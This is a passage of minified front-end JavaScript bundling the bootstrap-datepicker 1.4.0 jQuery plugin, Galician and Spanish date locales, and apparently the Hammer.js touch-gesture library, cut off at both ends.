J=-1;J<11;J++)$=["year"],J===-1?$[M]("old"):J===10&&$[M]("new"),e[ut](u,V)!==-1&&$[M](Mt),(u<h||u>g)&&$[M](b),O+='<span class="'+$.join(" ")+'">'+u+Tn,u+=1;X.html(O)},updateNavArrows:function(){if(!this[Q])return;var e=new Date(this[r]),t=e[n](),s=e[i]();switch(this[F]){case 0:this.o[f]!==-Infinity&&t<=this.o[f][n]()&&s<=this.o[f][i]()?this[o][N](Wt).css({visibility:_t}):this[o][N](Wt).css({visibility:gt}),this.o[v]!==Infinity&&t>=this.o[v][n]()&&s>=this.o[v][i]()?this[o][N](Vt).css({visibility:_t}):this[o][N](Vt).css({visibility:gt});break;case 1:case 2:this.o[f]!==-Infinity&&t<=this.o[f][n]()?this[o][N](Wt).css({visibility:_t}):this[o][N](Wt).css({visibility:gt}),this.o[v]!==Infinity&&t>=this.o[v][n]()?this[o][N](Vt).css({visibility:_t}):this[o][N](Vt).css({visibility:gt})}},click:function(t){t[H]();var s=e(t[mt]).closest("span, td, th"),a,f,l;if(s[u]===1)switch(s[0].nodeName[D]()){case"th":switch(s[0].className){case"datepicker-switch":this[It](1);break;case"prev":case"next":var c=Rn.modes[this[F]].navStep*(s[0].className==="prev"?-1:1);switch(this[F]){case 0:this[r]=this[W](this[r],c),this[y](K,this[r]);break;case 1:case 2:this[r]=this[dt](this[r],c),this[F]===1&&this[y](tt,this[r])}this.fill();break;case ln:var h=new Date;h=kn(h[R](),h[lt](),h[Ot](),0,0,0),this[It](-2);var d=this.o.todayBtn==="linked"?it:wn;this[Zt](h,d);break;case Bt:this.clearDates()}break;case En:s[I](b)||(this[r][p](1),s[I]("month")?(l=1,f=s.parent()[N](En).index(s),a=this[r][n](),this[r][wt](f),this[y](K,this[r]),this.o[P]===1&&this[Zt](kn(a,f,l))):(l=1,f=0,a=parseInt(s.text(),10)||0,this[r][At](a),this[y](tt,this[r]),this.o[P]===2&&this[Zt](kn(a,f,l))),this[It](-1),this.fill());break;case"td":s[I]("day")&&!s[I](b)&&(l=parseInt(s.text(),10)||1,a=this[r][n](),f=this[r][i](),s[I]("old")?f===0?(f=11,a-=1):f-=1:s[I]("new")&&(f===11?(f=0,a+=1):f+=1),this[Zt](kn(a,f,l)))}this[o].is(at)&&this[V]&&e(this[V]).focus(),delete this[V]},_toggle_multidate:function(e){var t=this[c].contains(e);e||this[c][Bt](),t!==-1?(this.o[C]===Z||this.o[C]>1||this.o.toggleActive)&&this[c].remove(t):this.o[C]===m?(this[c][Bt](),this[c][M](e)):this[c][M](e);if(typeof this.o[C]=="number")while(this[c][u]>this.o[C])this[c].remove(0)},_setDate:function(e,t){(!t||t===st)&&this[rn](e&&new Date(e));if(!t||t===wn)this[r]=e&&new Date(e);this.fill(),this[G](),(!t||t!==wn)&&this[y](k);var n;this[X]?n=this[s]:this[d]&&(n=this[s][N](A)),n&&n[fn](),this.o[an]&&(!t||t===st)&&this[dn]()},moveMonth:function(e,n){if(!e)return t;if(!n)return e;var r=new Date(e[_]()),s=r[a](),o=r[i](),u=Math.abs(n),f,l;n=n>0?1:-1;if(u===1){l=n===-1?function(){return r[i]()===o}:function(){return r[i]()!==f},f=o+n,r[wt](f);if(f<0||f>11)f=(f+12)%12}else{for(var c=0;c<u;c++)r=this[W](r,n);f=r[i](),r[p](s),l=function(){return f!==r[i]()}}while(l())r[p](--s),r[wt](f);return r},moveYear:function(e,t){return this[W](e,t*12)},dateWithinRange:function(e){return e>=this.o[f]&&e<=this.o[v]},keydown:function(e){if(!this[o].is(at)){e[Yt]===27&&this[sn]();return}var t=m,n,i,f,l=this[S]||this[r];switch(e[Yt]){case 27:this[S]?(this[S]=it,this[r]=this[c].get(-1)||this[r],this.fill()):this[dn](),e[H]();break;case 37:case 39:if(!this.o[nt])break;n=e[Yt]===37?-1:1,e.ctrlKey?(i=this[dt](this[c].get(-1)||Ln(),n),f=this[dt](l,n),this[y](tt,this[r])):e.shiftKey?(i=this[W](this[c].get(-1)||Ln(),n),f=this[W](l,n),this[y](K,this[r])):(i=new Date(this[c].get(-1)||Ln()),i[p](i[a]()+n),f=new Date(l),f[p](l[a]()+n)),this[un](f)&&(this[S]=this[r]=f,this[G](),this.fill(),e[H]());break;case 38:case 40:if(!this.o[nt])break;n=e[Yt]===38?-1:1,e.ctrlKey?(i=this[dt](this[c].get(-1)||Ln(),n),f=this[dt](l,n),this[y](tt,this[r])):e.shiftKey?(i=this[W](this[c].get(-1)||Ln(),n),f=this[W](l,n),this[y](K,this[r])):(i=new Date(this[c].get(-1)||Ln()),i[p](i[a]()+n*7),f=new Date(l),f[p](l[a]()+n*7)),this[un](f)&&(this[S]=this[r]=f,this[G](),this.fill(),e[H]());break;case 32:break;case 13:l=this[S]||this[c].get(-1)||this[r],this.o[nt]&&(this[rn](l),t=Z),this[S]=it,this[r]=this[c].get(-1)||this[r],this[G](),this.fill(),this[o].is(at)&&(e[H](),typeof e[vn]===mn?e[vn]():e.cancelBubble=Z,this.o[an]&&this[dn]());break;case 9:this[S]=it,this[r]=this[c].get(-1)||this[r],this.fill(),this[dn]()}if(t){this[c][u]?this[y](k):this[y](pn);var h;this[X]?h=this[s]:this[d]&&(h=this[s][N](A)),h&&h[fn]()}},showMode:function(e){e&&(this[F]=Math.max(this.o[P],Math.min(2,this[F]+e))),this[o].children("div")[dn]().filter(".datepicker-"+Rn.modes[this[F]].clsName).css("display","block"),this[L]()}};var Dn=function(t,n){this[s]=e(t),this[yt]=e.map(n[yt],function(e){return e.jquery?e[0]:e}),delete n[yt],jn.call(e(this[yt]),n).bind(k,e[ot](this.dateUpdated,this)),this[bt]=e.map(this[yt],function(t){return e(t)[gn](l)}),this.updateDates()};Dn[rt]={updateDates:function(){this[c]=e.map(this[bt],function(e){return e[a]()}),this.updateRanges()},updateRanges:function(){var t=e.map(this[c],function(e){return e[_]()});e.each(this[bt],function(e,n){n.setRange(t)})},dateUpdated:function(t){if(this[xn])return;this[xn]=Z;var n=e(t[mt])[gn](l),r=n[a](),i=e[ut](t[mt],this[yt]),s=i-1,o=i+1,f=this[yt][u];if(i===-1)return;e.each(this[bt],function(e,t){t[a]()||t[p](r)});if(r<this[c][s])while(s>=0&&r<this[c][s])this[bt][s--][p](r);else if(r>this[c][o])while(o<f&&r>this[c][o])this[bt][o++][p](r);this.updateDates(),delete this[xn]},remove:function(){e.map(this[bt],function(e){e.remove()}),delete this[s][gn]()[l]}};var Bn=e.fn[l],jn=function(n){var r=Array[ct](it,arguments);r.shift();var i;return this.each(function(){var s=e(this),o=s[gn](l),u=typeof n=="object"&&n;if(!o){var a=
Pn(this,st),f=e[ht]({},Fn,a,u),c=Hn(f[x]),h=e[ht]({},Fn,c,a,u);if(s[I]("input-daterange")||h[yt]){var p={inputs:h[yt]||s[N](A).toArray()};s[gn](l,o=new Dn(this,e[ht](h,p)))}else s[gn](l,o=new _n(this,h))}if(typeof n===ft&&typeof o[n]===mn){i=o[n][ct](o,r);if(i!==t)return m}}),i!==t?i:this};e.fn[l]=jn;var Fn=e.fn[l].defaults={autoclose:m,beforeShowDay:e.noop,beforeShowMonth:e.noop,calendarWeeks:m,clearBtn:m,toggleActive:m,daysOfWeekDisabled:[],datesDisabled:[],endDate:Infinity,forceParse:Z,format:"mm/dd/yyyy",keyboardNavigation:Z,language:"en",minViewMode:0,multidate:m,multidateSeparator:",",orientation:Y,rtl:m,startDate:-Infinity,startView:0,todayBtn:m,todayHighlight:m,weekStart:0,disableTouchKeyboard:m,enableOnReadonly:Z,container:"body"},In=e.fn[l].locale_opts=[zt,"rtl",z];e.fn[l].Constructor=_n;var qn=e.fn[l][c]={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear"}},Rn={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:Pt,navFnc:yn,navStep:1},{clsName:"years",navFnc:yn,navStep:10}],isLeapYear:function(e){return e%4===0&&e%100!==0||e%400===0},getDaysInMonth:function(e,t){return[31,Rn.isLeapYear(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,parseFormat:function(e){var t=e[Jt](this.validParts,"\0")[cn]("\0"),n=e.match(this.validParts);if(!t||!t[u]||!n||n[u]===0)throw new Error("Invalid date format.");return{separators:t,parts:n}},parseDate:function(r,s,o){function E(){var e=this[Kt](0,l[d][u]),t=l[d][Kt](0,e[u]);return e[D]()===t[D]()}if(!r)return t;if(r instanceof Date)return r;typeof s===ft&&(s=Rn[Qt](s));var f=/([\-+]\d+)([dmwy])/,l=r.match(/([\-+]\d+)([dmwy])/g),c,h,d;if(/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(r)){r=new Date;for(d=0;d<l[u];d++){c=f.exec(l[d]),h=parseInt(c[1]);switch(c[2]){case"d":r[p](r[a]()+h);break;case"m":r=_n[rt][W].call(_n[rt],r,h);break;case"w":r[p](r[a]()+h*7);break;case"y":r=_n[rt][dt].call(_n[rt],r,h)}}return kn(r[n](),r[i](),r[a](),0,0,0)}l=r&&r.match(this.nonpunctuation)||[],r=new Date;var v={},m=["yyyy","yy","M","MM","m","mm","d","dd"],g={yyyy:function(e,t){return e[At](t)},yy:function(e,t){return e[At](2e3+t)},m:function(e,t){if(isNaN(e))return e;t-=1;while(t<0)t+=12;t%=12,e[wt](t);while(e[i]()!==t)e[p](e[a]()-1);return e},d:function(e,t){return e[p](t)}},y,b;g.M=g.MM=g.mm=g.m,g.dd=g.d,r=kn(r[R](),r[lt](),r[Ot](),0,0,0);var w=s.parts[Kt]();l[u]!==w[u]&&(w=e(w).filter(function(t,n){return e[ut](n,m)!==-1}).toArray());if(l[u]===w[u]){var S;for(d=0,S=w[u];d<S;d++){y=parseInt(l[d],10),c=w[d];if(isNaN(y))switch(c){case"MM":b=e(qn[o][Pt]).filter(E),y=e[ut](b[0],qn[o][Pt])+1;break;case"M":b=e(qn[o][Tt]).filter(E),y=e[ut](b[0],qn[o][Tt])+1}v[c]=y}var x,T;for(d=0;d<m[u];d++)T=m[d],T in v&&!isNaN(v[T])&&(x=new Date(r),g[T](x,v[T]),isNaN(x)||(r=x))}return r},formatDate:function(t,r,s){if(!t)return"";typeof r===ft&&(r=Rn[Qt](r));var o={d:t[a](),D:qn[s].daysShort[t[q]()],DD:qn[s].days[t[q]()],m:t[i]()+1,M:qn[s][Tt][t[i]()],MM:qn[s][Pt][t[i]()],yy:t[n]().toString().substring(2),yyyy:t[n]()};o.dd=(o.d<10?"0":"")+o.d,o.mm=(o.m<10?"0":"")+o.m,t=[];var f=e[ht]([],r.separators);for(var l=0,c=r.parts[u];l<=c;l++)f[u]&&t[M](f.shift()),t[M](o[r.parts[l]]);return t.join("")},headTemplate:"<thead>"+qt+'<th class="prev">&#171;</th>'+'<th colspan="5" class="datepicker-switch"></th>'+'<th class="next">&#187;</th>'+kt+"</thead>",contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:"<tfoot>"+qt+'<th colspan="7" class="today"></th>'+kt+qt+'<th colspan="7" class="clear"></th>'+kt+"</tfoot>"};Rn.template='<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">'+Rn[Ut]+"<tbody></tbody>"+Rn[Xt]+Rt+Ht+'<div class="datepicker-months">'+et+Rn[Ut]+Rn.contTemplate+Rn[Xt]+Rt+Ht+'<div class="datepicker-years">'+et+Rn[Ut]+Rn.contTemplate+Rn[Xt]+Rt+Ht+Ht,e.fn[l].DPGlobal=Rn,e.fn[l].noConflict=function(){return e.fn[l]=Bn,this},e.fn[l].version="1.4.0",e(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(t){var n=e(this);if(n[gn](l))return;t[H](),jn.call(n,sn)}),e(function(){jn.call(e('[data-provide="datepicker-inline"]'))})}(window.jQuery),function(){var e="datepicker",t="Domingo",n="Martes",r="Sábado",i="Dom",s="Mar",o="Do",u="Marzo",a="Abril",f="Agosto",l="dd/mm/yyyy";!function(h){h.fn[e].dates.gl={days:[t,"Luns",n,"Mércores","Xoves","Venres",r,t],daysShort:[i,"Lun",s,"Mér","Xov","Ven","Sáb",i],daysMin:[o,"Lu","Ma","Me","Xo","Ve","Sa",o],months:["Xaneiro","Febreiro",u,a,"Maio","Xuño","Xullo",f,"Setembro","Outubro","Novembro","Decembro"],monthsShort:["Xan","Feb",s,"Abr","Mai","Xun","Xul","Ago","Sep","Out","Nov","Dec"],today:"Hoxe",clear:"Limpar",weekStart:1,format:l}}(jQuery),!function(h){h.fn[e].dates.es={days:[t,"Lunes",n,"Miércoles","Jueves","Viernes",r,t],daysShort:[i,"Lun",s,"Mié","Jue","Vie","Sáb",i],daysMin:[o,"Lu","Ma","Mi","Ju","Vi","Sa",o],months:["Enero","Febrero",u,a,"Mayo","Junio","Julio",f,"Septiembre","Octubre","Noviembre","Diciembre"],monthsShort:["Ene","Feb",s,"Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],today:"Hoy",clear:"Borrar",weekStart:1,format:l}}(jQuery)}(),function(e,t,n,r){"use strict";function Rt(e,t,n){return setTimeout(Kt(e,n),t)}function Ut(e,t,n){return Array.isArray(e)?(zt(e,n[t],n),c):f}function zt(e,t,n){var i;if(!e)return;if(e.forEach)e.forEach(t,n);else if(e[s]!==r){i=0;while(i<e[s])t[M](n,e[i],i,e),i++}else for(i in e)e[Et](i)&&t[M](n,e[i],i,e)}function Wt(t,n,r){var i="DEPRECATED METHOD: "+n+"\n"+r+" AT \n";return function(){var n=new Error("get-stack-trace"),r=n&&n.stack?n.stack[pt](/^[^\(]+?[\n$]/gm,"")[pt](/^\s+at\s+/gm,"")[pt](/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",s=e[dt]&&(e[dt].warn||e[dt].log);return s&&s[M](e[dt],i,r),t[S](this,arguments)}}function Jt(e,t,n){var r=t[d],i;i=e[d]=Object.create(r),i.constructor=e,i[nt]=r,n&&Xt(i,n)}function Kt(e,t){return function(){return e[S](t,arguments)}}function Qt(e,t){return typeof e==jt?e[S](t?t[0]||r:r,t):e}function Gt(e,t){return e===r?t:e}function Yt(e,t,n){zt(nn(t),function(t){e.addEventListener(t,n,f)})}function Zt(e,t,n){zt(nn(t),function(t){e.removeEventListener(t,n,f)})}function en(e,t){while(e){if(e==t)return c;e=e.parentNode}return f}function tn(e,t){return e[vt](t)>-1}function nn(e){return e.trim().split(/\s+/g)}function rn(e,t,n){if(e[vt]&&!n)return e[vt](t);var r=0;while(r<e[s]){if(n&&e[r][n]==t||!n&&e[r]===t)return r;r++}return-1}function sn(e){return Array[d].slice[M](e,0)}function on(e,t,n){var r=[],i=[],o=0;while(o<e[s]){var u=t?e[o][t]:e[o];rn(i,u)<0&&r.push(e[o]),i[o]=u,o++}return n&&(t?r=r.sort(function(n,r){return n[t]>r[t]}):r=r.sort()),r}function un(e,t){var n,i,o=t[0].toUpperCase()+t.slice(1),u=0;while(u<Ht[s]){n=Ht[u],i=n?n+o:t;if(i in e)return i;u++}return r}function fn(){return an++}function ln(t){var n=t.ownerDocument||t;return n.defaultView||n.parentWindow||e}function Pn(e,t){var n=this;this[o]=e,this[B]=t,this[p]=e[p],this[k]=e[i][L],this[y]=function(t){Qt(e[i][ft],[e])&&n.handler(t)},this.init()}function Hn(e){var t,n=e[i].inputClass;return n?t=n:pn?t=nr:dn?t=lr:hn?t=dr:t=Gn,new t(e,Bn)}function Bn(e,t,n){var r=n[u][s],i=n[U][s],o=t&wn&&r-i===0,f=t&(Sn|xn)&&r-i===0;n.isFirst=!!o,n.isFinal=!!f,o&&(e[w]={}),n[a]=t,jn(e,n),e.emit("hammer.input",n),e.recognize(n),e[w][j]=n}function jn(e,t){var n=e[w],r=t[u],i=r[s];n[ct]||(n[ct]=qn(t)),i>1&&!n[O]?n[O]=qn(t):i===1&&(n[O]=f);var o=n[ct],a=n[O],l=a?a[et]:o[et],c=t[et]=Rn(r);t[g]=qt(),t[R]=t[g]-o[g],t.angle=Xn(l,c),t[H]=Wn(l,c),Fn(n,t),t[T]=zn(t[C],t[z]);var h=Un(t[R],t[C],t[z]);t[xt]=h.x,t[Tt]=h.y,t[Ot]=It(h.x)>It(h.y)?h.x:h.y,t.scale=a?$n(a[u],r):1,t.rotation=a?Vn(a[u],r):0,t[Q]=n[j]?t[u][s]>n[j][Q]?t[u][s]:n[j][Q]:t[u][s],In(n,t);var d=e[p];en(t[V][k],d)&&(d=t[V][k]),t[k]=d}function Fn(e,t){var n=t[et],r=e.offsetDelta||{},i=e.prevDelta||{},s=e[j]||{};if(t[a]===wn||s[a]===Sn)i=e.prevDelta={x:s[C]||0,y:s[z]||0},r=e.offsetDelta={x:n.x,y:n.y};t[C]=i.x+(n.x-r.x),t[z]=i.y+(n.y-r.y)}function In(e,t){var n=e.lastInterval||t,i=t[g]-n[g],s,o,u,f;if(t[a]!=xn&&(i>bn||n[bt]===r)){var l=t[C]-n[C],c=t[z]-n[z],h=Un(i,l,c);o=h.x,u=h.y,s=It(h.x)>It(h.y)?h.x:h.y,f=zn(l,c),e.lastInterval=t}else s=n[bt],o=n.velocityX,u=n.velocityY,f=n[m];t[bt]=s,t.velocityX=o,t.velocityY=u,t[m]=f}function qn(e){var t=[],n=0;while(n<e[u][s])t[n]={clientX:Ft(e[u][n][F]),clientY:Ft(e[u][n][I])},n++;return{timeStamp:qt(),pointers:t,center:Rn(t),deltaX:e[C],deltaY:e[z]}}function Rn(e){var t=e[s];if(t===1)return{x:Ft(e[0][F]),y:Ft(e[0][I])};var n=0,r=0,i=0;while(i<t)n+=e[i][F],r+=e[i][I],i++;return{x:Ft(n/t),y:Ft(r/t)}}function Un(e,t,n){return{x:t/e||0,y:n/e||0}}function zn(e,t){return e===t?Tn:It(e)>=It(t)?e<0?Nn:Cn:t<0?kn:Ln}function Wn(e,t,n){n||(n=_n);var r=t[n[0]]-e[n[0]],i=t[n[1]]-e[n[1]];return Math.sqrt(r*r+i*i)}function Xn(e,t,n){n||(n=_n);var r=t[n[0]]-e[n[0]],i=t[n[1]]-e[n[1]];return Math.atan2(i,r)*180/Math.PI}function Vn(e,t){return Xn(t[1],t[0],Dn)+Xn(e[1],e[0],Dn)}function $n(e,t){return Wn(t[0],t[1],Dn)/Wn(e[0],e[1],Dn)}function Gn(){this.evEl=Kn,this[st]=Qn,this[Lt]=f,Pn[S](this,arguments)}function nr(){this.evEl=er,this[st]=tr,Pn[S](this,arguments),this.store=this[o][w].pointerEvents=[]}function or(){this[P]=ir,this[st]=sr,this[At]=f,Pn[S](this,arguments)}function ur(e,t){var n=sn(e.touches),r=sn(e[_t]);return t&(Sn|xn)&&(n=on(n.concat(r),v,c)),[n,r]}function lr(){this[P]=fr,this.targetIds={},Pn[S](this,arguments)}function cr(e,t){var n=sn(e.touches),r=this.targetIds;if(t&(wn|En)&&n[s]===1)return r[n[0][v]]=c,[n,n];var i,o,u=sn(e[_t]),a=[],f=this[k];o=n.filter(function(e){return en(e[k],f)});if(t===wn){i=0;while(i<o[s])r[o[i][v]]=c,i++}i=0;while(i<u[s])r[u[i][v]]&&a.push(u[i]),t&(Sn|xn)&&delete r[u[i][v]],i++;if(!a[s])return;return[on(o.concat(a),v,c),a]}function dr(){Pn[S](this,arguments);var e=Kt(this.handler,this);this.touch=new lr(this[o],e),this.mouse=new Gn(this[o],e),this[ht]=E,this[D]=[]}function vr(e,t){e&wn?(this[ht]=t[U][0][v],mr[M](this,t)):e&(Sn|xn)&&mr[M](this,t)}function mr(e){var t=e[U][0];if(t[v]===this[ht]){var n={x:t[F],y:t[I]};this[D].push(n);var r=this[D],i=function(){var e=r[vt](n);e>-1&&r[Nt](e,1)};setTimeout(i,hr)}}function gr(e){var t=e[V][F],n=e[V][I];for(var r=0;r<this[D][s];r++){var i=this[D][r],o=Math.abs(t-i.x),u=Math.abs(n-i.y);if(o<=pr&&u<=pr)return c}return f}function kr(e,t){this[o]=e,this.set(t)}function Lr(e){if(tn(e,xr))return xr;var t=tn(e,Tr),n=tn(e,Nr);return t&&n?xr:t||n?t?Tr:Nr:tn(e,Sr)?Sr:Er}function Ar(){if(!br)return f;var t={},n=e.CSS&&e.CSS.supports;return["auto",wt,"pan-y","pan-x","pan-x pan-y",X].forEach(function(r){t[r]=n?e.CSS.supports("touch-action",r):c}),t}function jr(e){this[i]=Xt({},this[gt],e||{}),this.id=fn(),this[o]=E,this[i][ft]=Gt(this[i][ft],c),this[N]=Or,this[W]={},this[b]=[]}function Fr(e){return e&Hr?"cancel":e&Dr?"end":e&_r?"move":e&Mr?"start":""}function Ir(e){return e==Ln?"down":e==kn?"up":e==Nn?"left":e==Cn?"right":""}function qr(e,t){var n=t[o];return n?n.get(e):e}function Rr(){jr[S](this,arguments)}function Ur(){Rr[S](this,arguments),this.pX=E,this.pY=E}function zr(){Rr[S](this,arguments)}function Wr(){jr[S](this,arguments),this[lt]=E,this[rt]=E}function Xr(){Rr[S](this,arguments)}function Vr(){Rr[S](this,arguments)}function $r(){jr[S](this,arguments),this.pTime=f,this[Ct]=f,this[lt]=E,this[rt]=E,this[Dt]=0}function Jr(e,t){return t=t||{},t[h]=Gt(t[h],Jr[gt].preset),new Gr(e,t)}function Gr(e,t){this[i]=Xt({},Jr[gt],t||{}),this[i][L]=this[i][L]||e,this[$]={},this[w]={},this[h]=[],this[K]={},this[p]=e,this.input=Hn(this),this[l]=new kr(this,this[i][l]),Yr(this,c),zt(this[i][h],function(e){var t=this.add(new e[0](e[1]));e[2]&&t[Y](e[2]),e[3]&&t[J](e[3])},this)}function Yr(e,t){var n=e[p];if(!n[St])return;var r;zt(e[i].cssProps,function(i,s){r=un(n[St],s),t?(e[K][r]=n[St][r],n[St][r]=i):n[St][r]=e[K][r]||""}),t||(e[K]={})}function Zr(e,n){var r=t.createEvent("Event");r.initEvent(e,c,c),r.gesture=n,n[k].dispatchEvent(r)}var i="options",s="length",o="manager",u="pointers",a="eventType",f=!1,l="touchAction",c=!0,h="recognizers",p="element",d="prototype",v="identifier",m="direction",g="timeStamp",y="domHandler",b="requireFail",w="session",E=null,S="apply",x="touchstart touchmove touchend touchcancel",T="offsetDirection",N="state",C="deltaX",k="target",L="inputTarget",A="additionalEvent",O="firstMultiple",M="call",_="preventDefault",D="lastTouches",P="evTarget",H="distance",B="callback",j="prevInput",F="clientX",I="clientY",q="threshold",R="deltaTime",U="changedPointers",z="deltaY",W="simultaneous",X="none",V="srcEvent",$="handlers",J="requireFailure",K="oldCssProps",Q="maxPointers",G="pointerType",Y="recognizeWith",Z="function",et="center",tt="event",nt="_super",rt="_input",it="undefined",st="evWin",ot="curRecognizer",ut="attrTest",at="Use `assign`.",ft="enable",lt="_timer",ct="firstInput",ht="primaryTouch",pt="replace",dt="console",vt="indexOf",mt="PointerEvent",gt="defaults",yt="sourceCapabilities",bt="velocity",wt="manipulation",Et="hasOwnProperty",St="style",xt="overallVelocityX",Tt="overallVelocityY",Nt="splice",Ct="pCenter",kt="destroy",Lt="pressed",At="started",Ot="overallVelocity",Mt="getTouchAction",_t="changedTouches",Dt="count",Pt="interval",Ht=["","webkit","Moz","MS","ms","o"],Bt=t.createElement("div"),jt=Z,Ft=Math.round,It=Math.abs,qt=Date.now,Xt;typeof Object.assign!==Z?Xt=function(t){if(t===r||t===E)throw new TypeError("Cannot convert undefined or null to object");var n=Object(t);for(var i=1;i<arguments[s];i++){var o=arguments[i];if(o!==r&&o!==E)for(var u in o)o[Et](u)&&(n[u]=o[u])}return n}:Xt=Object.assign;var Vt=Wt(function(t,n,i){var o=Object.keys(n),u=0;while(u<o[s]){if(!i||i&&t[o[u]]===r)t[o[u]]=n[o[u]];u++}return t},"extend",at),$t=Wt(function(t,n){return Vt(t,n,c)},"merge",at),an=1,cn=/mobile|tablet|ip(ad|hone|od)|android/i,hn="ontouchstart"in e,pn=un(e,mt)!==r,dn=hn&&cn.test(navigator.userAgent),vn="touch",mn="pen",gn="mouse",yn="kinect",bn=25,wn=1,En=2,Sn=4,xn=8,Tn=1,Nn=2,Cn=4,kn=8,Ln=16,An=Nn|Cn,On=kn|Ln,Mn=An|On,_n=["x","y"],Dn=[F,I];Pn[d]={handler:function(){},init:function(){this.evEl&&Yt(this[p],this.evEl,this[y]),this[P]&&Yt(this[k],this[P],this[y]),this[st]&&Yt(ln(this[p]),this[st],this[y])},destroy:function(){this.evEl&&Zt(this[p],this.evEl,this[y]),this[P]&&Zt(this[k],this[P],this[y]),this[st]&&Zt(ln(this[p]),this[st],this[y])}};var Jn={mousedown:wn,mousemove:En,mouseup:Sn},Kn="mousedown",Qn="mousemove mouseup";Jt(Gn,Pn,{handler:function(t){var n=Jn[t.type];n&wn&&t.button===0&&(this[Lt]=c),n&En&&t.which!==1&&(n=Sn);if(!this[Lt])return;n&Sn&&(this[Lt]=f),this[B](this[o],n,{pointers:[t],changedPointers:[t],pointerType:gn,srcEvent:t})}});var Yn={pointerdown:wn,pointermove:En,pointerup:Sn,pointercancel:xn,pointerout:xn},Zn={2:vn,3:mn,4:gn,5:yn},er="pointerdown",tr="pointermove pointerup pointercancel";e.MSPointerEvent&&!e[mt]&&(er="MSPointerDown",tr="MSPointerMove MSPointerUp MSPointerCancel"),Jt(nr,Pn,{handler:function(t){var n=this.store,r=f,i=t.type.toLowerCase()[pt]("ms",""),u=Yn[i],a=Zn[t[G]]||t[G],l=a==vn,h=rn(n,t.pointerId,"pointerId");u&wn&&(t.button===0||l)?h<0&&(n.push(t),h=n[s]-1):u&(Sn|xn)&&(r=c);if(h<0)return;n[h]=t,this[B](this[o],u,{pointers:n,changedPointers:[t],pointerType:a,srcEvent:t}),r&&n[Nt](h,1)}});var rr={touchstart:wn,touchmove:En,touchend:Sn,touchcancel:xn},ir="touchstart",sr=x;Jt(or,Pn,{handler:function(t){var n=rr[t.type];n===wn&&(this[At]=c);if(!this[At])return;var r=ur[M](this,t,n);n&(Sn|xn)&&r[0][s]-r[1][s]===0&&(this[At]=f),this[B](this[o],n,{pointers:r[0],changedPointers:r[1],pointerType:vn,srcEvent:t})}});var ar={touchstart:wn,touchmove:En,touchend:Sn,touchcancel:xn},fr=x;Jt(lr,Pn,{handler:function(t){var n=ar[t.type],r=cr[M](this,t,n);if(!r)return;this[B](this[o],n,{pointers:r[0],changedPointers:r[1],pointerType:vn,srcEvent:t})}});var hr=2500,pr=25;Jt(dr,Pn,{handler:function(t,n,r){var i=r[G]==vn,s=r[G]==gn;if(s&&r[yt]&&r[yt].firesTouchEvents)return;if(i)vr[M](this,n,r);else if(s&&gr[M](this,r))return;this[B](t,n,r)},destroy:function(){this.touch[kt](),this.mouse[kt]()}});var yr=un(Bt[St],l),br=yr!==r,wr="compute",Er="auto",Sr=wt,xr=X,Tr="pan-x",Nr="pan-y",Cr=Ar();kr[d]={set:function(e){e==wr&&(e=this.compute()),br&&this[o][p][St]&&Cr[e]&&(this[o][p][St][yr]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this[o][i][l])},compute:function(){var e=[];return zt(this[o][h],function(t){Qt(t[i][ft],[t])&&(e=e.concat(t[Mt]()))}),Lr(e.join(" "))},preventDefaults:function(e){var t=e[V],n=e[T];if(this[o][w].prevented){t[_]();return}var r=this.actions,i=tn(r,xr)&&!Cr[xr],a=tn(r,Nr)&&!Cr[Nr],f=tn(r,Tr)&&!Cr[Tr];if(i){var l=e[u][s]===1,c=e[H]<2,h=e[R]<250;if(l&&c&&h)return}if(f&&a)return;if(i||a&&n&An||f&&n&On)return this.preventSrc(t)},preventSrc:function(e){this[o][w].prevented=c,e[_]()}};var Or=1,Mr=2,_r=4,Dr=8,Pr=Dr,Hr=16,Br=32;jr[d]={defaults:{},set:function(e){return Xt(this[i],e),this[o]&&this[o][l].update(),this},recognizeWith:function(e){if(Ut(e,Y,this))return this;var t=this[W];return e=qr(e,this),t[e.id]||(t[e.id]=e,e[Y](this)),this},dropRecognizeWith:function(e){return Ut(e,"dropRecognizeWith",this)?this:(e=qr(e,this),delete this[W][e.id],this)},requireFailure:function(e){if(Ut(e,J,this))return this;var t=this[b];return e=qr(e,this),rn(t,e)===-1&&(t.push(e),e[J](this)),this},dropRequireFailure:function(e){if(Ut(e,"dropRequireFailure",this))return this;e=qr(e,this);var t=rn(this[b],e);return t>-1&&this[b][Nt](t,1),this},hasRequireFailures:function(){return this[b][s]>0},canRecognizeWith:function(e){return!!this[W][e.id]},emit:function(e){function r(n){t[o].emit(n,e)}var t=this,n=this[N];n<Dr&&r(t[i][tt]+Fr(n)),r(t[i][tt]),e[A]&&r(e[A]),n>=Dr&&r(t[i][tt]+Fr(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this[N]=Br},canEmit:function(){var e=0;while(e<this[b][s]){if(!(this[b][e][N]&(Br|Or)))return f;e++}return c},recognize:function(e){var t=Xt({},e);if(!Qt(this[i][ft],[this,t])){this.reset(),this[N]=Br;return}this[N]&(Pr|Hr|Br)&&(this[N]=Or),this[N]=this.process(t),this[N]&(Mr|_r|Dr|Hr)&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},Jt(Rr,jr,{defaults:{pointers:1},attrTest:function(e){var t=this[i][u];return t===0||e[u][s]===t},process:function(e){var 